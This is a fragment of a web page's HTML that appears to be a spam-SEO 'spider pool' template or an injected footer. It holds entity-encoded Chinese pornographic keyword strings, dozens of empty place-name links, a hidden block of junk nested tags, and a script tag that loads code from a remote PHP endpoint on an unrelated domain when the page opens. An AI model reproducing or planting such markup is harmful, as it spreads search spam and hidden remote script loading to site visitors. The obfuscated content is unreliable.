&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#21306;&#19968;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#26080;&#30721;&#20813;&#36153;&#124;&#33394;&#19969;&#29408;&#29408;&#26691;&#33457;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#124;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#20889;&#30495;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#38889;&#20813;&#36153;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#124;&#97;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#22269;&#20135;&#20813;&#36153;
&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#21306;&#19968;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#26080;&#30721;&#20813;&#36153;&#124;&#33394;&#19969;&#29408;&#29408;&#26691;&#33457;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#124;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#20889;&#30495;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#38889;&#20813;&#36153;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#124;&#97;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#22269;&#20135;&#20813;&#36153;
&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#21306;&#19968;&#124;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#26080;&#30721;&#20813;&#36153;&#124;&#33394;&#19969;&#29408;&#29408;&#26691;&#33457;&#20037;&#20037;&#32508;&#21512;&#32593;&#124;&#20037;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#124;&#26085;&#38889;&#31934;&#21697;&#31119;&#21033;&#20889;&#30495;&#22312;&#32447;&#35266;&#30475;&#124;&#26085;&#38889;&#20813;&#36153;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#39640;&#28165;&#124;&#97;&#20037;&#20037;&#57;&#57;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#19981;&#124;&#57;&#57;&#28909;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#54;&#22269;&#20135;&#20813;&#36153;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">上饶市</a>|
<a href="http://" target="_blank">菏泽市</a>|
<a href="http://" target="_blank">曲麻莱县</a>|
<a href="http://" target="_blank">东宁县</a>|
<a href="http://" target="_blank">贵阳市</a>|
<a href="http://" target="_blank">漳州市</a>|
<a href="http://" target="_blank">临湘市</a>|
<a href="http://" target="_blank">莲花县</a>|
<a href="http://" target="_blank">霍邱县</a>|
<a href="http://" target="_blank">洪洞县</a>|
<a href="http://" target="_blank">宕昌县</a>|
<a href="http://" target="_blank">砀山县</a>|
<a href="http://" target="_blank">迁西县</a>|
<a href="http://" target="_blank">南岸区</a>|
<a href="http://" target="_blank">宜阳县</a>|
<a href="http://" target="_blank">乐亭县</a>|
<a href="http://" target="_blank">读书</a>|
<a href="http://" target="_blank">万载县</a>|
<a href="http://" target="_blank">葵青区</a>|
<a href="http://" target="_blank">壶关县</a>|
<a href="http://" target="_blank">石狮市</a>|
<a href="http://" target="_blank">宜城市</a>|
<a href="http://" target="_blank">淮阳县</a>|
<a href="http://" target="_blank">汶上县</a>|
<a href="http://" target="_blank">无锡市</a>|
<a href="http://" target="_blank">铁岭市</a>|
<a href="http://" target="_blank">屯留县</a>|
<a href="http://" target="_blank">平顶山市</a>|
<a href="http://" target="_blank">敖汉旗</a>|
<a href="http://" target="_blank">石河子市</a>|
<a href="http://" target="_blank">新兴县</a>|
<a href="http://" target="_blank">河间市</a>|
<a href="http://" target="_blank">南城县</a>|
<a href="http://" target="_blank">通州市</a>|
<a href="http://" target="_blank">淮南市</a>|
<a href="http://" target="_blank">汝南县</a>|
<a href="http://" target="_blank">马公市</a>|
<a href="http://" target="_blank">荔浦县</a>|
<a href="http://" target="_blank">竹北市</a>|
<a href="http://" target="_blank">南岸区</a>|
<a href="http://" target="_blank">元氏县</a>|
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<script src="http://zz.bjunedu.com/index.php" type="text/javascript" charset="UTF-8"></script>
</body><div id="l8n49" class="pl_css_ganrao" style="display: none;"><var id="l8n49"><wbr id="l8n49"><abbr id="l8n49"></abbr></wbr></var><strong id="l8n49"><big id="l8n49"><track id="l8n49"><pre id="l8n49"></pre></track></big></strong><strike id="l8n49"></strike><dfn id="l8n49"></dfn><tt id="l8n49"><pre id="l8n49"></pre></tt><rp id="l8n49"><dl id="l8n49"><tt id="l8n49"><i id="l8n49"></i></tt></dl></rp><ol id="l8n49"></ol><style id="l8n49"></style><acronym id="l8n49"><dfn id="l8n49"></dfn></acronym><output id="l8n49"><dl id="l8n49"></dl></output><nobr id="l8n49"></nobr><dd id="l8n49"></dd><label id="l8n49"><em id="l8n49"><style id="l8n49"><meter id="l8n49"></meter></style></em></label><progress id="l8n49"></progress><fieldset id="l8n49"></fieldset><fieldset id="l8n49"><acronym id="l8n49"><strong id="l8n49"><samp id="l8n49"></samp></strong></acronym></fieldset><form id="l8n49"><legend id="l8n49"><pre id="l8n49"><input id="l8n49"></input></pre></legend></form><i id="l8n49"><ins id="l8n49"><abbr id="l8n49"><center id="l8n49"></center></abbr></ins></i><button id="l8n49"><rt id="l8n49"></rt></button><strike id="l8n49"><noscript id="l8n49"><sup id="l8n49"></sup></noscript></strike><tr id="l8n49"><div id="l8n49"><acronym id="l8n49"></acronym></div></tr><code id="l8n49"><output id="l8n49"></output></code><rt id="l8n49"></rt><tbody id="l8n49"></tbody><thead id="l8n49"><ruby id="l8n49"><ol id="l8n49"></ol></ruby></thead><tt id="l8n49"><source id="l8n49"><menuitem id="l8n49"></menuitem></source></tt><noscript id="l8n49"></noscript><code id="l8n49"></code><wbr id="l8n49"></wbr><s id="l8n49"></s><pre id="l8n49"></pre><tbody id="l8n49"><noframes id="l8n49"><td id="l8n49"></td></noframes></tbody><progress id="l8n49"></progress><p id="l8n49"></p><tr id="l8n49"></tr><strike id="l8n49"><center id="l8n49"><nav id="l8n49"></nav></center></strike><s id="l8n49"></s><style id="l8n49"></style><tt id="l8n49"><source id="l8n49"><menuitem id="l8n49"></menuitem></source></tt><progress id="l8n49"></progress><address id="l8n49"></address><strike id="l8n49"><rp id="l8n49"></rp></strike><form id="l8n49"><legend id="l8n49"><track id="l8n49"></track></legend></form><output id="l8n49"><strong id="l8n49"></strong></output><pre id="l8n49"><sup id="l8n49"></sup></pre><source id="l8n49"><tr id="l8n49"><fieldset id="l8n49"></fieldset></tr></source><acronym id="l8n49"></acronym><menu id="l8n49"><xmp id="l8n49"></xmp></menu><dfn id="l8n49"><strike id="l8n49"></strike></dfn><legend id="l8n49"><mark id="l8n49"></mark></legend><s id="l8n49"><progress id="l8n49"></progress></s><pre id="l8n49"><del id="l8n49"></del></pre><ul id="l8n49"></ul><tr id="l8n49"></tr><u id="l8n49"></u><wbr id="l8n49"></wbr><nobr id="l8n49"><pre id="l8n49"></pre></nobr><progress id="l8n49"></progress><small id="l8n49"></small><object id="l8n49"><meter id="l8n49"><nobr id="l8n49"><form id="l8n49"></form></nobr></meter></object><tr id="l8n49"></tr><abbr id="l8n49"><strong id="l8n49"></strong></abbr><form id="l8n49"><nav id="l8n49"><dd id="l8n49"></dd></nav></form><strong id="l8n49"></strong><center id="l8n49"><noscript id="l8n49"><strike id="l8n49"><option id="l8n49"></option></strike></noscript></center><fieldset id="l8n49"><acronym id="l8n49"><menu id="l8n49"></menu></acronym></fieldset><abbr id="l8n49"><center id="l8n49"><abbr id="l8n49"><strike id="l8n49"></strike></abbr></center></abbr><label id="l8n49"><em id="l8n49"><style id="l8n49"></style></em></label><source id="l8n49"><tr id="l8n49"><abbr id="l8n49"><strike id="l8n49"></strike></abbr></tr></source><table id="l8n49"></table><dfn id="l8n49"></dfn><address id="l8n49"></address><pre id="l8n49"><nav id="l8n49"></nav></pre><sup id="l8n49"></sup><address id="l8n49"></address><i id="l8n49"><tr id="l8n49"><var id="l8n49"></var></tr></i><noscript id="l8n49"></noscript><td id="l8n49"></td><li id="l8n49"></li><acronym id="l8n49"><b id="l8n49"><legend id="l8n49"></legend></b></acronym><sup id="l8n49"></sup><em id="l8n49"><style id="l8n49"><mark id="l8n49"></mark></style></em><cite id="l8n49"></cite><th id="l8n49"></th><label id="l8n49"><tfoot id="l8n49"><em id="l8n49"></em></tfoot></label><pre id="l8n49"></pre><option id="l8n49"><source id="l8n49"></source></option><small id="l8n49"></small><dfn id="l8n49"><center id="l8n49"><optgroup id="l8n49"><div id="l8n49"></div></optgroup></center></dfn><object id="l8n49"><samp id="l8n49"><code id="l8n49"><dfn id="l8n49"></dfn></code></samp></object><address id="l8n49"></address><p id="l8n49"></p><optgroup id="l8n49"></optgroup><dfn id="l8n49"></dfn><big id="l8n49"><small id="l8n49"><pre id="l8n49"></pre></small></big><object id="l8n49"><del id="l8n49"><code id="l8n49"><pre id="l8n49"></pre></code></del></object><object id="l8n49"><del id="l8n49"><code id="l8n49"></code></del></object><strong id="l8n49"></strong><video id="l8n49"><ol id="l8n49"><b id="l8n49"><legend id="l8n49"></legend></b></ol></video><acronym id="l8n49"><menu id="l8n49"><samp id="l8n49"><small id="l8n49"></small></samp></menu></acronym><menuitem id="l8n49"></menuitem><form id="l8n49"><ul id="l8n49"><thead id="l8n49"></thead></ul></form><video id="l8n49"></video><strike id="l8n49"><option id="l8n49"></option></strike><style id="l8n49"></style><mark id="l8n49"><strong id="l8n49"><pre id="l8n49"><li id="l8n49"></li></pre></strong></mark><tr id="l8n49"><abbr id="l8n49"><wbr id="l8n49"></wbr></abbr></tr><wbr id="l8n49"></wbr><del id="l8n49"></del><tbody id="l8n49"></tbody><center id="l8n49"><noscript id="l8n49"></noscript></center><legend id="l8n49"></legend><optgroup id="l8n49"><blockquote id="l8n49"><video id="l8n49"><acronym id="l8n49"></acronym></video></blockquote></optgroup><strong id="l8n49"></strong><legend id="l8n49"><mark id="l8n49"><strong id="l8n49"></strong></mark></legend><tr id="l8n49"><div id="l8n49"><acronym id="l8n49"></acronym></div></tr><tfoot id="l8n49"></tfoot><bdo id="l8n49"><span id="l8n49"></span></bdo><pre id="l8n49"></pre><dl id="l8n49"><noframes id="l8n49"></noframes></dl><acronym id="l8n49"><acronym id="l8n49"></acronym></acronym><span id="l8n49"><optgroup id="l8n49"><legend id="l8n49"></legend></optgroup></span><style id="l8n49"></style><acronym id="l8n49"><object id="l8n49"><samp id="l8n49"></samp></object></acronym><thead id="l8n49"><object id="l8n49"></object></thead><label id="l8n49"><button id="l8n49"></button></label><nav id="l8n49"><blockquote id="l8n49"><tbody id="l8n49"></tbody></blockquote></nav><u id="l8n49"></u><progress id="l8n49"></progress><dfn id="l8n49"></dfn><span id="l8n49"><optgroup id="l8n49"></optgroup></span><s id="l8n49"></s><pre id="l8n49"></pre><code id="l8n49"></code><pre id="l8n49"></pre><span id="l8n49"><optgroup id="l8n49"><legend id="l8n49"><rp id="l8n49"></rp></legend></optgroup></span><abbr id="l8n49"><center id="l8n49"><output id="l8n49"><strike id="l8n49"></strike></output></center></abbr><tt id="l8n49"><i id="l8n49"><menuitem id="l8n49"></menuitem></i></tt><fieldset id="l8n49"></fieldset><legend id="l8n49"><kbd id="l8n49"><strong id="l8n49"><sub id="l8n49"></sub></strong></kbd></legend><optgroup id="l8n49"><em id="l8n49"><noscript id="l8n49"><tbody id="l8n49"></tbody></noscript></em></optgroup><div id="l8n49"><th id="l8n49"><acronym id="l8n49"><dfn id="l8n49"></dfn></acronym></th></div><blockquote id="l8n49"></blockquote><table id="l8n49"><p id="l8n49"><li id="l8n49"></li></p></table><tbody id="l8n49"></tbody><kbd id="l8n49"></kbd><strong id="l8n49"></strong><tr id="l8n49"><th id="l8n49"><thead id="l8n49"><object id="l8n49"></object></thead></th></tr><strong id="l8n49"></strong><meter id="l8n49"><dfn id="l8n49"><form id="l8n49"></form></dfn></meter></div>
</html>

